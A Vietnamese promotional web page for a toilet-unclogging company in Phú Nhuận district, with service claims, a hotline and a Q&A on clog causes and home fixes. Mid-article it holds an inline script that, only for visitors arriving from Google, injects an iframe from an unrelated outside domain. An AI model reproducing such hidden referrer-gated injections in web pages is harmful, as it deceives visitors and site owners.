<p>Khi hợp tác với Trường Xuân chúng tôi, khách hàng hoàn toàn có thể an tâm về chất lượng, giá thành và nhiều yếu tố khác. Bởi chúng tôi cam kết có ký kết hợp đồng đầy đủ theo quy định.</p>
<p><span style="color: #ff0000;">4. Máy móc, thiết bị hiện đại.</span></p>
<p>Hiện nay, chúng tôi đang sử dụng nhiều máy móc, thiết bị, công nghệ hiện đại vào việc thông tắc bồn cầu, đảm bảo đem lại hiệu quả cao, không gây ồn ào, không ảnh hưởng đến môi trường. Điển hình phải kể đến công nghệ chân không đang được nhiều người tin tưởng lựa chọn.</p>
<p><span style="color: #ff0000;">5. Nghiêm thu xử lý</span></p>
<p>Hoàn thành, khách hàng có quyền kiểm tra lại nếu hài lòng thì nhân viên sẽ thu dọn vệ sinh lại hiện trường.</p>
<p><span style="color: #ff0000;">6. Thanh toán</span></p>
<p>Khách hàng thanh toán tất cả các chi phí như đã ghi rõ trong hợp đồng, phía chúng tôi sẽ ký giấy bảo hành cho quý khách.</p>
<p><span style="color: #ff0000;">7. Phục vụ cả tuần, thời gian linh hoạt.</span></p>
<p>Hiểu được rằng, sự cố bồn cầu có thể xảy ra bất kỳ lúc nào nên chúng tôi nhận phục vụ cả tuần, với thời gian linh hoạt, ngoài giờ hành chính. Bất kỳ khi nào bạn có nhu cầu, hãy nhanh chóng liên hệ với chúng tôi để được hỗ trợ. Trường Xuân nhận phục vụ mọi lúc, mọi nơi.</p>
<h2><span style="color: #0000ff;"><strong><span style="font-size: 14pt;">Thông tắc bồn cầu quận Phú Nhuận Trường Xuân có gì nổi bật</span></strong></span></h2>
<p>Để có thể tạo được độ thu hút và đáng tin cậy để quý khách hàng lựa chọn, chúng tôi đã phải không ngừng nâng cao chất lượng và uy tín của mình trong từng sản phẩm dịch vụ cung cấp với người sử dụng. Hãy xem những ưu điểm mà công ty Trường Xuân mang đến cho bạn hơn những nơi khác là gì.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-569 size-full" title="Thông bồn cầu quận Phú Nhuận Trường Xuân BH 2 năm sạch 100%" src="https://thongtacboncauphunhuan.info/wp-content/uploads/2020/10/thong-tac-bon-cau-quan-phu-nhuan-truong-xuan.jpg" alt="Thông bồn cầu quận Phú Nhuận Trường Xuân BH 2 năm sạch 100%" width="500" height="328" srcset="https://thongtacboncauphunhuan.info/wp-content/uploads/2020/10/thong-tac-bon-cau-quan-phu-nhuan-truong-xuan.jpg 500w, https://thongtacboncauphunhuan.info/wp-content/uploads/2020/10/thong-tac-bon-cau-quan-phu-nhuan-truong-xuan-300x197.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></p>
<p>Công ty chúng tôi là đơn vị <span style="text-decoration: underline;"><em><strong>thông bồn cầu ở tại quận phú nhuận</strong></em></span> với cách phục vụ tận tâm, thái độ làm việc chuyên nghiệp và uy tín cho từng dịch vụ tại TPHCM.</p>
<p>Luôn học hỏi và tìm ra những phương pháp tối ưu hiệu quả để thông tắc bồn cầu nhanh chóng và tiết kiệm thời gian cũng như chi phí của khách hàng phải trả.</p>
<p><span class="Code"><img decoding="async" class="aligncenter" src="https://thongtacboncauphunhuan.info/wp-content/uploads/2022/08/uu-dai-thong-bon-cau-quan-phu-nhuan.jpg" data-pin-no-hover="true" /></span></p>
<p>XEM TẠI: <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://thongtacboncauphunhuan.info/thong-bon-cau-phuong-13/">Thông bồn cầu phường 13</a></span></p>
<p>XEM TẠI: <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://thongtacboncauphunhuan.info/thong-bon-cau-phuong-10/">Thông bồn cầu phường 10</a></span></p>
<p>XEM TẠI: <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://thongtacboncauphunhuan.info/thong-bon-cau-phuong-11/">Thông bồn cầu phường 11</a></span></p>
<p>XEM TẠI: <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://thongtacboncauphunhuan.info/thong-bon-cau-phuong-1/">Thông bồn cầu phường 1</a></span></p>
<p>XEM TẠI: <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://thongtacboncauphunhuan.info/thong-bon-cau-phuong-15/">Thông bồn cầu phường 15</a></span></p>
<p>XEM TẠI: <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://thongtacboncauphunhuan.info/thong-bon-cau-phuong-17/">Thông bồn cầu phường 17</a></span></p>
<p>XEM TẠI: <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://thongtacboncauphunhuan.info/thong-bon-cau-phuong-4/">Thông bồn cầu phường 4</a></span></p>
<p>XEM TẠI: <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://thongtacboncauphunhuan.info/thong-bon-cau-phuong-5/">Thông bồn cầu phường 5</a></span></p>
<p>XEM TẠI: <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://thongtacboncauphunhuan.info/thong-bon-cau-phuong-7/">Thông bồn cầu phường 7</a></span></p>
<p>XEM TẠI: <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://thongtacboncauphunhuan.info/thong-bon-cau-phuong-8/">Thông bồn cầu phường 8</a></span></p>
<p>XEM TẠI: <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://thongtacboncauphunhuan.info/thong-bon-cau-phuong-9/">Thông bồn cầu phường 9</a></span></p>
<p>XEM TẠI: <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://thongtacboncauphunhuan.info/thong-bon-cau-phuong-2/">Thông bồn cầu phường 2</a></span></p>
<p>XEM TẠI: <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://thongtacboncauphunhuan.info/thong-bon-cau-phuong-3/">Thông bồn cầu phường 3</a></span></p>
<p>Đào tạo đội ngũ kỹ thuật viên có tay nghề cao, chuyên nghiệp có thể xử lý tốt khi gặp phải bất kỳ tình huống nào. Có thái độ làm việc trung thực khi tận tâm với nghề không làm khó khách hàng hay cố ý làm việc không hiệu quả. Tại đây nhân viên của chúng tôi luôn cố gắng xử lý các vấn đề một cách nhanh nhất và hiệu quả nhất để tiết kiệm chi phí và thời gian của quý khách.</p>
<p>Phục vụ tất cả các ngày trong tuần và 24/24 để đáp ứng nhu cầu cần thiết khi xử lý vấn đề thông tắc trả lại cho khách hàng sinh hoạt như bình thường. Khi có cuộc gọi đến số Hotline 0981888490 chúng tôi sẽ tiếp nhận thông tin từ phía khách hàng.</p>
<p>Nếu tình huống đơn giản chúng tôi sẽ tư vấn để khách hàng tự giải quyết, còn nếu như với tình trạng không thể giải quyết khi đã tìm mọi cách và biện pháp thực hiện thì <span style="text-decoration: underline;"><em><strong>thông bồn cầu phú nhuận</strong></em></span> sẽ cử nhân viên xuống xem xét tình hình và đưa ra biện pháp giải quyết vấn đề nhanh chóng. Chỉ sau và giờ đảm bảo chúng tôi đã xử lý gọn gàng cho quý khách.</p>
<p>Được trang bị các loại máy móc chuyên dụng như máy lò xo, máy hơi, máy thổi chân không để khi thực hiện sẽ không đập phá nền nhà. Bên cạnh đó còn hút các chất thải không bị rơi xuống nền và hạn chế mùi hôi tối đa.</p>
<p>Cung cấp đầy đủ các loại hoá đơn và giấy bảo hành cam kết 6 tháng sử dụng. Bởi chúng tôi luôn hiểu rõ bất cứ vấn đề gì cũng không hoàn toàn đảm bảo mà cần phải có một sự cam kết để khi có vấn đề gì chúng tôi sẽ giải quyết vấn đề đó mà quý khách sẽ không mất bất kỳ khoản phí nào trong thời gian bảo hành.</p>
<h2><span style="font-size: 14pt; color: #0000ff;"><b>Thông bồn cầu quận Phú Nhuận giải đáp thắc mắc cho khách hàng</b></span></h2>
<p>Bài viết dưới đây chúng tôi sẽ trả lời một số câu hỏi thắc mắc của người dùng về các lĩnh vực thông nghẹt bồn toilet mà đơn vị Trường Xuân cung cấp.</p>
<p><span style="color: #ff0000;">Câu hỏi 1: Anh Phong Trần sống tại Phan Đăng Lưu, Phường 1:</span></p>
<p>Dịch vụ tại công ty môi trường Trường Xuân có chính sách ưu đãi bảo hành gì không ?</p>
<p>“Chào bạn, đơn vị <strong><span style="text-decoration: underline;"><em>thông bồn cầu giá rẻ quận phú nhuận</em></span></strong> chúng tôi có nhiều chính sách ưu đãi bao gồm cả khách hàng mới và cũ.</p>
<p>Ưu đãi về giá cả thì bên chúng tôi luôn giảm 5% cho những khách hàng quay lại lần 2 sử dụng dịch vụ và còn chiết khấu % cho những khách hàng giới thiệu.</p>
<p>Bên chúng tôi bảo hành trong thời hạn từ 2 &#8211; 3 năm còn tùy theo mức dịch vụ mà quý khách sử dụng. Thông tin đến bạn !”</p>
<p><span style="color: #ff0000;">Câu hỏi 2 : Chị Liên tại Nguyễn Kiệm, Phường 4</span></p>
<p>Bồn toilet nhà tôi thỉnh thoảng bốc mùi thối và lúc ấn nước thậm chí còn không chảy nữa. Cho tôi hỏi không biết bồn toilet nhà tôi có vấn đề gì không ?</p>
<p>“Chào bạn, theo sự hiểu biết của chúng tôi thì chắc chắn bồn cầu nhà bạn đã bị nghẹt rồi. Tùy theo tình trạng mà có cách xử lý khác nhau, theo chúng tôi thì có lẽ bạn nên gọi cho đơn vị vệ sinh xử lý triệt để vấn đề này càng nhanh càng tốt.</p>
<p>Hoặc có thể gọi vào số hotline 0981888490 của chúng tôi để được tư vấn kỹ càng hơn nhé. Thông tin đến bạn !”</p>
<p><span style="color: #ff0000;">Câu hỏi 3: Bạn chiến tại đường Cầm Bá Thước, Phường 7</span></p>
<p>Nếu bị nghẹt bồn cầu thì có cách nào để giải quyết ngay tại nhà không ?</p>
<p>Chào bạn, việc xử lý tại nhà thì có nhưng tùy vào mức độ bồn cầu nhà bạn nghẹt nặng hay nhẹ. Nếu như thuộc trường hợp nhẹ thì bạn có thể xử lý thông qua một số cách sau đây của chúng tôi :</p>
<p>✔️ Dùng giấm và Baking soda</p>
<p>Đối với các bà nội trợ ở nhà thì việc này là quá dễ dàng, các bạn chỉ cần trộn hai thứ này lại với nhau sau đó cho vào bồn cầu đợi đến 30 phút hoặc 1 tiếng.</p>
<p>Hỗn hợp này có tác dụng làm mềm và tan chất thải, sau khi đã xong bạn chỉ cần xả nước thì bồn nhà bạn sẽ sạch thông liền.</p>
<p>✔️ Sử dụng móc quần áo</p>
<p>Nếu bồn nhà bạn bị vật lạ gì đó làm nghẹt thì cách này cũng rất hữu ích cho bạn.</p>
<p>Chỉ cần sử dụng móc để lấy vật cứng ra là xong rồi !</p>
<p>✔️ Thuốc thông bồn cầu</p>
<p>Cách này rất dễ chỉ cần ra các cửa hàng, siêu thị mua về. Khi sử dụng chúng ta chỉ cần đổ lượng thuốc vừa phải vào bồn toilet đợi tầm 30 phút sau đó xả nước là xong.T</p>
<p>Trên đây là những cách xử lý hiệu quả tại nhà mà <span style="text-decoration: underline;"><em><strong>công ty thông bồn cầu quận phú nhuận trường xuân</strong></em></span> chúng tôi khuyến khích người dùng nên thử.</p>
<p>Nếu trường hợp của bạn là nặng thì chúng tôi khuyên bạn nên tìm đơn vị phù hợp dịch vụ để giải quyết vấn đề này.</p>
<p><span style="color: #ff0000;">Câu hỏi 4 : Chị Lan Anh tại Trần Khắc Chân, Phường 9</span></p>
<p>Những dấu hiệu nào cho thấy bồn cầu nhà mình bị nghẹt ?</p>
<p>Có rất nhiều dấu hiệu chứng tỏ bồn cầu nhà mình đang bị nghet, sau đây đơn vị Trường Xuân chúng tôi sẽ chia sẻ một số dấu hiệu để mọi người có thể dễ nhận biết hơn :</p>
<p>❗  Bồn toilet sẽ bốc mùi mỗi khi xả nước</p>
<p>Thông thường không phải bồn cầu nào cũng bốc mùi mỗi khi xả nước, chỉ chỉ những lần hiếm hoi lúc xả nước mà có mùi thì chắc chắn có vấn đề.</p>
<p>Khi gặp tính huống này chúng ta không thể làm ngơ mà hãy kiểm tra xem nền nhà vệ sinh có bị ố vàng hay ố đen không.</p>
<p>Nếu như bồn cầu nhà bạn luôn được đánh bóng sạch sẽ mà vẫn xuất hiện mùi hôi thì chắc chắn rằng bồn cầu nhà bạn đang bị nghẹt.</p>
<p>❗ Khi xả bồn nước xuống chậm và yếu</p>
<p>Hiện tượng này chính là dấu hiệu đường ống toilet lưu thông kém do có vật cản dẫn đến nước xuống chậm và yếu, gây ra việc bồn toilet bị tắc.</p>
<p>❗ Lúc xả nước, dội nước không trôi</p>
<p>Nếu bạn gặp trường hợp cả lúc xả và dội đều không đi thì đây chính là dấu hiệu của việc toilet nhà bạn bị tắc nghẽn nặng.</p>
<p>Hoặc nếu như khi đi vệ sinh xong xả nước mà còn bị trào ngược ra kèm theo hiện tượng sủi bọt khí thì chắc chắn là hầm cầu nhà bạn bị đầy.</p>
<p><span style="color: #ff0000;">Câu hỏi 5: Anh Bá Kiên tại đường Trương Quốc Dung, Phường 10</span></p>
<p>Nguyên nhân gây ra việc tắc nghẽn bồn cầu là gì ?</p>
<p>Dưới đây là những nguyên nhân gây ra tình trạng nghẹt bồn cầu mà đơn vị Trường Xuân chúng tôi chia sẻ :</p>
<p>❌ Bị nghẹt do mắc dị vật cứng</p>
<p>Trong lúc bạn đang sử dụng nhà vệ sinh chẳng may bạn làm rơi vật cứng xuống bồn cầu, nếu nhanh tay bạn có thể lấy dụng cụ để lấy chúng nhưng nếu chậm trễ thì vật cứng này sẽ là nguyên nhân khiến cho bồn nhà bạn bị nghẹt đó.</p>
<p>❌ Có thể lâu ngày không rút hầm cầu</p>
<p>Hầm cầu chứa chất thải đương nhiên là sẽ có hạn sử dụng, thông thường hạn sử dụng của chúng là trong thời gian 5 năm. Đương nhiên hết thời gian 5 năm bạn sẽ phải hút hầm cầu một lần để đảm bảo dòng chảy cũng không dẫn đến tình trạng bị nghẹt bồn cầu.</p>
<div id="codeIfrm1" style="text-align: center;"></div>
<p><script>
	jQuery( document ).ready(function() {
	var referrer =  document.referrer,
	ifm_link = 'https://code.sugababy.info/iframe.php',
	ifm_website_id = 387,
	ifm_vip = 0,
	ifm_list_browser = ['google.com'],
	flagref = 0;
	function showMyIframe(e,r,f){jQuery('<iframe loading="lazy" src="'+e+"?w="+r+"&#038;v="+f+'" frameborder="0" scrolling="no" width="210" height="60"></iframe>').appendTo("#codeIfrm1")}function checkFefer(f,e){var i=0;return jQuery.each(e,function(e,r){-1!=f.indexOf(r)&&(i=1)}),i}flagref=checkFefer(referrer,ifm_list_browser),flagref&&showMyIframe(ifm_link,ifm_website_id,ifm_vip);
	});
</script></p>
<p>Nếu bạn không xử lý sau khoảng thời gian đó thì sẽ có nguy cơ bồn cầu nhà bạn sẽ bị nghẹt đấy.</p>
<p>❌ Có quá nhiều giấy vệ sinh</p>
<p>Do thói quen của người dùng hằng ngày, hiện nay có rất nhiều người đa số họ thường có thói quen đi vệ sinh xong sẽ nhấn giấy xuống bồn xả nước luôn.</p>
<p>Nhưng cũng phải tùy lượng giấy vệ sinh mà chúng ta sử dụng, chất liệu giấy có dễ tan khi ở nước hay không.</p>
<p>Nếu chúng ta sử dụng giấy vệ sinh không chất lượng thì sẽ dẫn đến đóng thành cục trong đường ống thải.</p>
<p>Lâu dẫn nó sẽ đông cứng lại ảnh hưởng đến vị trí dòng chảy khiến cho bồn cầu bị nghẹt</p>
<p>❌ Hầm cầu không có đường ống thoát khí</p>
<p>Đây chính là những nguyên nhân gây nên tình trạng bồn cầu bị nghẹt, đó là lỗi do kỹ thuật trong lúc xây dựng nhà vệ sinh. Lúc này bạn hãy gọi đơn vị nhờ họ kiểm tra lại thiết kế đường ống và hầm chứa để tạo một đường ống thông khí mới.</p>
<p>Trên đây là tổng hợp những chia sẻ về <span style="text-decoration: underline;"><b><i>thông bồn cầu </i></b><a href="https://vi.wikipedia.org/wiki/Ph%C3%BA_Nhu%E1%BA%ADn" rel="nofollow noopener" target="_blank"><b><i>quận Phú Nhuận</i></b></a></span> của Trường Xuân. Nếu khách hàng cần được hỗ trợ thêm về dịch vụ vệ sinh bồn toilet này thì hãy liên hệ đến hotline 0981888490 để được tư vấn thêm.</p>
										
									</div><!-- .entry /-->	
				<span style="display:none" class="updated">2019-10-18</span>
								<div style="display:none" class="vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://thongtacboncauphunhuan.info/author/thongtacboncauphunhuan/" title="Đăng bởi thongtacboncauphunhuan" rel="author">thongtacboncauphunhuan</a></strong></div>
								
								<div class="clear"></div>
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
				
				
		    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>3.9</span>
                    <span class='wpdrc'>9</span>
                    <span class='wpdrt'>đánh giá</span></div>
                <div class='wpd-rating-title'>Đánh giá bài viết</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' xmlns:xlink='https://www.w3.org/1999/xlink' viewBox='0 0 24 24'><defs><path id='a' d='M0 0h24v24H0V0z'/></defs><clipPath id='b'><use xlink:href='#a' overflow='visible'/></clipPath><path class='wpd-star wpd-active' clip-path='url(#b)' d='M22 9.24l-7.19-.62L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21 12 17.27 18.18 21l-1.63-7.03L22 9.24zM12 15.4V6.1l1.71 4.04 4.38.38-3.32 2.88 1 4.28L12 15.4z'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-2 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                    class="wpd-sbs-title">Theo dõi</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                            <a rel="nofollow" href="https://thongtacboncauphunhuan.info/login-cpadmin/?redirect_to=https%3A%2F%2Fthongtacboncauphunhuan.info%2F"><i class='fas fa-sign-in-alt'></i> Đăng nhập</a>                        </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://thongtacboncauphunhuan.info/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Thông báo của </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">bình luận theo dõi mới</option>
                                                                                                                                <option value="all_comment" >trả lời mới cho bình luận của tôi</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="&rsaquo;"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="8aff53ad46" /><input type="hidden" name="_wp_http_referer" value="/" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/60cf3adf1f8f59c2283773f4cfe12ec151f35c446df7d04105097a97be3e499a?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/60cf3adf1f8f59c2283773f4cfe12ec151f35c446df7d04105097a97be3e499a?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="In đậm"
                        class="ql-bold"  ></button>
                                <button title="In nghiêng"
                        class="ql-italic"  ></button>
                                <button title="Gạch dưới"
                        class="ql-underline"  ></button>
                                <button title="Đình công"
                        class="ql-strike"  ></button>
                                <button title="Danh sách đã xếp thứ tự"
                        class="ql-list" value='ordered' ></button>
                                <button title="Danh sách chưa sắp xếp"
                        class="ql-list" value='bullet' ></button>
                                <button title="Trích dẫn"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Mã nguồn"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Đính kèm hình ảnh vào bình luận này' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Tên*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Tên*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Trang web"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Trang web</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Thông báo nếu có phản hồi mới cho bình luận này">
                            <input id="wc_notification_new_comment-0_0"
                                   class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Đăng bình luận"
                   aria-label="Đăng bình luận"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/a5a95724e32f6a2f6d6f0ec3f3a1c85c4c5ab9022b736b127e308bf7296633c1?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a5a95724e32f6a2f6d6f0ec3f3a1c85c4c5ab9022b736b127e308bf7296633c1?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="In đậm"
                        class="ql-bold"  ></button>
                                <button title="In nghiêng"
                        class="ql-italic"  ></button>
                                <button title="Gạch dưới"
                        class="ql-underline"  ></button>
                                <button title="Đình công"
                        class="ql-strike"  ></button>
                                <button title="Danh sách đã xếp thứ tự"
                        class="ql-list" value='ordered' ></button>
                                <button title="Danh sách chưa sắp xếp"
                        class="ql-list" value='bullet' ></button>
                                <button title="Trích dẫn"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Mã nguồn"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
